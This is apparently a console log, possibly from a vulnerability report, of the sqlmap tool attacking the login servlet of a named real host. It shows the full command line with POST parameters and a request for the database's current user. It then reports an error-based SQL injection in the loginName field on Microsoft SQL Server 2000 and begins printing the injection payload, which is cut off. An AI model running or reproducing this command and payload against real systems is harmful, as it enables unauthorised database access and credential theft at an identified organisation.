 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://wzsh.cnooc.com.cn/servlet/loginservlet"
--data "loginPwd=1111&loginName=111" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:07:58
[15:07:58] [INFO] using 'C:\Python27\sqlmap\output\wzsh.cnooc.com.cn\session' as
session file
[15:07:59] [INFO] resuming injection data from session file
[15:07:59] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[15:07:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: loginName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: loginPwd=88952634&loginName=88952634') AND 6141=CONVERT(INT,(CHAR(5